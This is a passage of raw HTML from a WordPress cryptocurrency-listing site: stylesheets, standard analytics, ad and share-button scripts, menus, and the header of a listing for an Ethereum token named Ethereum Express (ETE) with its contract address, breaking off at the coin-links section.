label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://nextcoin.us/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://nextcoin.us/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://nextcoin.us/wp-content/themes/hello-elementor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://nextcoin.us/wp-content/themes/hello-elementor/theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://nextcoin.us/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa4_css-css' href='https://nextcoin.us/wp-content/themes/lmd-hellocoin//css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hchild_css-css' href='https://nextcoin.us/wp-content/themes/lmd-hellocoin/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-crop.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-modal.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-profile.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-account.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-misc.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/simplebar.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-old-default.css' type='text/css' media='all' />
<script type="text/javascript" src="https://nextcoin.us/wp-content/themes/lmd-hellocoin/js/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" id="wti_like_post_script-js-extra">
/* <![CDATA[ */
var wtilp = {"ajax_url":"https:\/\/nextcoin.us\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/wti-like-post/js/wti_like_post.js" id="wti_like_post_script-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-js"></script>
<script type="text/javascript" id="addtoany-js-after">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
/* ]]> */
</script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/nextcoin.us\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/popup-builder/public/js/Popup.js" id="Popup.js-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/popup-builder/public/js/PopupConfig.js" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/nextcoin.us\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/nextcoin.us\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/nextcoin.us\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/nextcoin.us\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/nextcoin.us\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/nextcoin.us\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/nextcoin.us\/wp-admin\/admin-ajax.php","nonce":"a77a171867"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/popup-builder/public/js/PopupBuilder.js" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://nextcoin.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nextcoin.us/wp-json/wp/v2/posts/8332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nextcoin.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nextcoin.us/?p=8332' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nextcoin.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnextcoin.us%2Fcoin%2Fethereum-express%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nextcoin.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnextcoin.us%2Fcoin%2Fethereum-express%2F&#038;format=xml" />
                    <!-- Tracking code generated with Global Site Tag Tracking plugin v1.0.1 -->
                    <script async src="https://www.googletagmanager.com/gtag/js?id=<!-- Global site tag (gtag.js) - Google Ads: 635632471 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-635632471"></script> <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());    gtag('config', 'AW-635632471'); </script>"></script>
                    <script>
                      window.dataLayer = window.dataLayer || [];
                      function gtag(){dataLayer.push(arguments);}
                      gtag('js', new Date());

                      gtag('config', '<!-- Global site tag (gtag.js) - Google Ads: 635632471 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-635632471"></script> <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());    gtag('config', 'AW-635632471'); </script>');
                    </script>      
                    <!-- / Global Site Tag Tracking plugin -->		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
			<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="icon" href="https://nextcoin.us/wp-content/uploads/2021/09/cropped-Next-coin-Logo-final-02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nextcoin.us/wp-content/uploads/2021/09/cropped-Next-coin-Logo-final-02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nextcoin.us/wp-content/uploads/2021/09/cropped-Next-coin-Logo-final-02-180x180.png" />
<meta name="msapplication-TileImage" content="https://nextcoin.us/wp-content/uploads/2021/09/cropped-Next-coin-Logo-final-02-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.action-like a, .action-unlike a {
	text-align:center;
}

.share h4 {
	text-align:center;
}
.watch-action h4{
	text-align:center;
}
.chain {
	
	background-color:black;
}

.banner-ads {
	text-align:center;
}
.our-telegram a {
	font-weight:bold;
	background:#28a745;
	padding:5px;
	border-radius:10px;
	color:white;
	margin-left:3px;
}

.disclaimer {
	background:#eaeaea;
	font-size:15px;
	font-weight:600;
	padding:20px
}
.addtoany_shortcode {
	text-align:center;
	font-weight:600;
}
.tnp-submit{
	width:100% !important;
}
.newsletter_class{
	text-align:center;
	background-color:#f7f7f7;
	padding:0px;

}
input[type=date], input[type=email], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=url], select, textarea{
	background:white !important;
	border:1px solid black !important;
}
.logo-mobile {
	margin-bottom:-40px;

}
.sidenav{
	background-color:black;
	color:white;
}
.sidenav a{
	color:white;
}
.site-footer {
	background-color:black;
	border-top:1px solid #28a745;
	color:white;
	padding:4px;
	margin-top:3x;
}
.lbg-style1 img {
	background-image:none !important;
}

.lmd-section-title{
	font-size:20px !important;
}
.tablinks {
	font-size:15px;
	background-color:red;
	color:white;
	
}
.promoted-ads {
	float:right;
	font-size:15px;
}

.page-content{
	width:100%;
}
.tabcontent {
	padding:0;
}
.ads {
	margin:0;
	padding:0;
}

.upvote div{
	background-color:#27a844;
	color:white;
}


.um input[type=submit].um-button, .um input[type=submit].um-button:focus, .um a.um-button, .um a.um-button.um-disabled:hover, .um a.um-button.um-disabled:focus, .um a.um-button.um-disabled:active {
	background:#27a844;
}
.lbg-style1 img {
	box-shadow:none;
}
.site-header{
	max-height:80px !important;
	background-color:black;
	
}
.site-main, .ads-wrapper {

}
.site-navigation ul.menu li a {
	color:white;
	margin-top:5px;
}
.site-branding img {
	height:40px;
	border:none;
	box-shadow:none;

}
.tab button.active {
	border:1px solid #27a844;
}
.tab button {
	padding:10px;
	background-color:#27a844;
	margin-right:5px;
	border-radius:5px;
}
.copy-token span {
	font-size:20px;
}
.lmd-coin-links li{
	border:1px solid #27a844;
	padding:5px;
	background-color:#27a844;
	color:white;
	margin:1px;
	border-radius:5px
}
.btn-sidenav svg{
	margin-right:-10px;

}
.lmd-coin-links li a{
	border:1px solid #27a844;
	background-color:#27a844;
	color:white;
}
.lmd-section {
	width:100%;
}
.lmd-table-promoted, .lmd-table-promoted tr, .lmd-table-promoted td {
	border-bottom:1px solid red;
}
.site-header{
	padding-top:5px;
	padding-bottom:1px;
}
.fpsml-front-form .fpsml-form-title {
	font-size:20px !important;
}
@media only screen and (max-width: 600px) {
 .site-main, .ads-wrapper {
 width:100%;
}
	.a-ads{
		width:100% !important;
		
	}

	.lmd-table-col-launch{
		display:none;
	}
	.copy-token span{
		font-size:11px;
	}
	.tab button {
		font-size:13px;
	}
	.lmd-table-promoted img {
		height:30px;
	}
	.lmd-coin-links{
		font-size:12px;
	}
	.coins-listed a{
		color:white !important;
	padding:10px;	
	}

	.promoted-ads{
		font-size:12px;
		margin-top:5px;
	}
	.page-link, .page-link:focus, .navigation ul li a, .navigation ul li span{
		padding:5px;
	}
	.submit-coin{
	background-color:white;
	
}
}

@media only screen and (min-width: 768px) {
	.site-navigation {
		font-size:15px;
	}

}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-8332 single-format-standard wp-custom-logo wp-theme-hello-elementor wp-child-theme-lmd-hellocoin">

<header class="site-header" role="banner">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7343232808991297"
     crossorigin="anonymous"></script>
	<div class="btn-sidenav"><a class="btn-openNav" onclick="openNav()" title="Open Menu">
		<svg class="line" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g transform="translate(2.000000, 2.000000)"><path d="M14.2855094,9.76996262e-15 L17.5521036,9.76996262e-15 C18.9036211,9.76996262e-15 20,1.10589743 20,2.47018211 L20,5.76410278 C20,7.12735391 18.9036211,8.23428489 17.5521036,8.23428489 L14.2855094,8.23428489 C12.9329672,8.23428489 11.8365883,7.12735391 11.8365883,5.76410278 L11.8365883,2.47018211 C11.8365883,1.10589743 12.9329672,9.76996262e-15 14.2855094,9.76996262e-15 Z"></path><path class="svg-c" d="M2.44892104,9.76996262e-15 L5.71449064,9.76996262e-15 C7.06703281,9.76996262e-15 8.16341169,1.10589743 8.16341169,2.47018211 L8.16341169,5.76410278 C8.16341169,7.12735391 7.06703281,8.23428489 5.71449064,8.23428489 L2.44892104,8.23428489 C1.09637888,8.23428489 3.55271368e-15,7.12735391 3.55271368e-15,5.76410278 L3.55271368e-15,2.47018211 C3.55271368e-15,1.10589743 1.09637888,9.76996262e-15 2.44892104,9.76996262e-15 Z"></path><path d="M2.44892104,11.7657151 L5.71449064,11.7657151 C7.06703281,11.7657151 8.16341169,12.8716125 8.16341169,14.2369308 L8.16341169,17.5298179 C8.16341169,18.8941026 7.06703281,20 5.71449064,20 L2.44892104,20 C1.09637888,20 3.55271368e-15,18.8941026 3.55271368e-15,17.5298179 L3.55271368e-15,14.2369308 C3.55271368e-15,12.8716125 1.09637888,11.7657151 2.44892104,11.7657151 Z"></path><path d="M14.2855094,11.7657151 L17.5521036,11.7657151 C18.9036211,11.7657151 20,12.8716125 20,14.2369308 L20,17.5298179 C20,18.8941026 18.9036211,20 17.5521036,20 L14.2855094,20 C12.9329672,20 11.8365883,18.8941026 11.8365883,17.5298179 L11.8365883,14.2369308 C11.8365883,12.8716125 12.9329672,11.7657151 14.2855094,11.7657151 Z"></path></g></svg></a>
	</div>

	 <div id="mySidenav" class="sidenav">
	
		<div class="sidenav-header">
			<div class="mobile-logo">
				<img   alt="Norway" data-src="https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final.png" class="logo-mobile lazyload" src="[data-uri]"><noscript><img src="https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final.png" class="logo-mobile" alt="Norway"></noscript>
				<!--bisa taro judul/logo sini-->
			</div>

			<div class="btn-sidenav-close lmd-right">
				<a href="javascript:void(0)" onclick="closeNav()">
					<svg viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M278.6 256l68.2-68.2c6.2-6.2 6.2-16.4 0-22.6-6.2-6.2-16.4-6.2-22.6 0L256 233.4l-68.2-68.2c-6.2-6.2-16.4-6.2-22.6 0-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3l68.2 68.2-68.2 68.2c-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3 6.2 6.2 16.4 6.2 22.6 0l68.2-68.2 68.2 68.2c6.2 6.2 16.4 6.2 22.6 0 6.2-6.2 6.2-16.4 0-22.6L278.6 256z"></path></svg>
				</a>
			</div>
		</div>
	  
		<div class="lmd-moblist">		
			<ul id="mMenu" class="mmenu"><li id="menu-item-12" class="fas menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://nextcoin.us/"><i class="fa fa-home"></i><span class="fontawesome-text"> HOME</span></a></li>
<li id="menu-item-5527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5527"><a href="https://news.banana-coin.org/">CRYPTO NEWS</a></li>
<li id="menu-item-5479" class="fas menu-item menu-item-type-post_type menu-item-object-page menu-item-5479"><a href="https://nextcoin.us/daily-cryptocurrency-news/"><i class="fa fa-book"></i><span class="fontawesome-text"> NEWS</span></a></li>
<li id="menu-item-3759" class="fas menu-item menu-item-type-custom menu-item-object-custom menu-item-3759"><a href="#"><i class="fa fa-cubes"></i><span class="fontawesome-text"> CHAIN</span></a></li>
<li id="menu-item-3329" class="fab menu-item menu-item-type-custom menu-item-object-custom menu-item-3329"><a target="_blank" href="https://t.me/nextcoingroup"><i class="fa fa-telegram"></i><span class="fontawesome-text"> TELEGRAM</span></a></li>
<li id="menu-item-3330" class="fab menu-item menu-item-type-custom menu-item-object-custom menu-item-3330"><a target="_blank" href="https://twitter.com/nextcoinus"><i class="fa fa-twitter"></i><span class="fontawesome-text"> TWITTER</span></a></li>
<li id="menu-item-3690" class="fas menu-item menu-item-type-post_type menu-item-object-page menu-item-3690"><a href="https://nextcoin.us/advertise/"><i class="fa fa-bullhorn"></i><span class="fontawesome-text"> ADVERTISE</span></a></li>
<li id="menu-item-1905" class="fas menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://nextcoin.us/submit-coin/"><i class="fa fa-plus-circle"></i><span class="fontawesome-text"> SUBMIT COIN</span></a></li>
</ul>			<div class="clear"></div>
		</div>

		<div class="sidenav-footer">
			<p class="copyright">Copyright &copy; 2025 . nextcoin.</p>
		</div>
	</div><!--sidenav-->


	<div class="site-branding">
		<a href="https://nextcoin.us/" class="custom-logo-link" rel="home"><img width="3237" height="914"   alt="nextcoin" decoding="async" fetchpriority="high" data-srcset="https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final.png 3237w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-300x85.png 300w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-1024x289.png 1024w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-768x217.png 768w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-1536x434.png 1536w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-2048x578.png 2048w"  data-src="https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final.png" data-sizes="(max-width: 3237px) 100vw, 3237px" class="custom-logo lazyload" src="[data-uri]" /><noscript><img width="3237" height="914" src="https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final.png" class="custom-logo" alt="nextcoin" decoding="async" fetchpriority="high" srcset="https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final.png 3237w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-300x85.png 300w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-1024x289.png 1024w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-768x217.png 768w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-1536x434.png 1536w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-2048x578.png 2048w" sizes="(max-width: 3237px) 100vw, 3237px" /></noscript></a>	</div>

		<nav class="site-navigation" role="navigation">
		<div class="menu-unnamed-container"><ul id="menu-unnamed" class="menu"><li class="fas menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://nextcoin.us/"><i class="fa fa-home"></i><span class="fontawesome-text"> HOME</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5527"><a href="https://news.banana-coin.org/">CRYPTO NEWS</a></li>
<li class="fas menu-item menu-item-type-post_type menu-item-object-page menu-item-5479"><a href="https://nextcoin.us/daily-cryptocurrency-news/"><i class="fa fa-book"></i><span class="fontawesome-text"> NEWS</span></a></li>
<li class="fas menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3759"><a href="#"><i class="fa fa-cubes"></i><span class="fontawesome-text"> CHAIN</span></a>
<ul class="sub-menu">
	<li id="menu-item-3757" class="chain menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3757"><a href="https://nextcoin.us/binance-smart-chain/">BSC</a></li>
	<li id="menu-item-3758" class="chain menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3758"><a href="https://nextcoin.us/ethereum-eth/">ERC</a></li>
</ul>
</li>
<li class="fab menu-item menu-item-type-custom menu-item-object-custom menu-item-3329"><a target="_blank" href="https://t.me/nextcoingroup"><i class="fa fa-telegram"></i><span class="fontawesome-text"> TELEGRAM</span></a></li>
<li class="fab menu-item menu-item-type-custom menu-item-object-custom menu-item-3330"><a target="_blank" href="https://twitter.com/nextcoinus"><i class="fa fa-twitter"></i><span class="fontawesome-text"> TWITTER</span></a></li>
<li class="fas menu-item menu-item-type-post_type menu-item-object-page menu-item-3690"><a href="https://nextcoin.us/advertise/"><i class="fa fa-bullhorn"></i><span class="fontawesome-text"> ADVERTISE</span></a></li>
<li class="fas menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://nextcoin.us/submit-coin/"><i class="fa fa-plus-circle"></i><span class="fontawesome-text"> SUBMIT COIN</span></a></li>
</ul></div>	</nav>
	</header>

<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://banana-coin.org/"><img  data-src='https://nextcoin.us/wp-content/uploads/2021/10/ezgif.com-gif-maker.gif' class='lazyload' src='[data-uri]'><noscript><img src="https://nextcoin.us/wp-content/uploads/2021/10/ezgif.com-gif-maker.gif"></noscript></a></div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-197728280-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197728280-1');
</script>
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"GA/Vw1hNdI20fn", domain:"nextcoin.us",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img  style="display:none" height="1" width="1" alt="" data-src="https://certify.alexametrics.com/atrk.gif?account=GA/Vw1hNdI20fn" class="lazyload" src="[data-uri]" /><noscript><img src="https://certify.alexametrics.com/atrk.gif?account=GA/Vw1hNdI20fn" style="display:none" height="1" width="1" alt="" /></noscript></noscript>
<!-- End Alexa Certify Javascript -->  



<main class="site-main lmd-single post-8332 post type-post status-publish format-standard has-post-thumbnail hentry category-ethereum-eth" role="main">
	
	<p class="backtohome"><a href="https://nextcoin.us">&laquo; Back to Home</a></p>

	<div class="page-content">
					
			<div class="lmd-thumbnail">
			<img width="150" height="150"   alt="" decoding="async" data-srcset="https://nextcoin.us/wp-content/uploads/2023/09/photo1694471333-150x150.jpeg 150w, https://nextcoin.us/wp-content/uploads/2023/09/photo1694471333-300x300.jpeg 300w, https://nextcoin.us/wp-content/uploads/2023/09/photo1694471333.jpeg 640w"  data-src="https://nextcoin.us/wp-content/uploads/2023/09/photo1694471333-150x150.jpeg" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://nextcoin.us/wp-content/uploads/2023/09/photo1694471333-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nextcoin.us/wp-content/uploads/2023/09/photo1694471333-150x150.jpeg 150w, https://nextcoin.us/wp-content/uploads/2023/09/photo1694471333-300x300.jpeg 300w, https://nextcoin.us/wp-content/uploads/2023/09/photo1694471333.jpeg 640w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>			</div>

			<header class="page-header">
				<h1 class="entry-title">Ethereum Express <span class="badge-code">ETE</span></h1>

				
				<p class="copy-token">Ether Scan: <br><span>0x000000e29fa2bd3E5C215fFc71aA66b29c9769A2</span></p>											</header>
			<div class="clear"></div>

		
		<div class="lmd-coin-links">
			<ul>
				
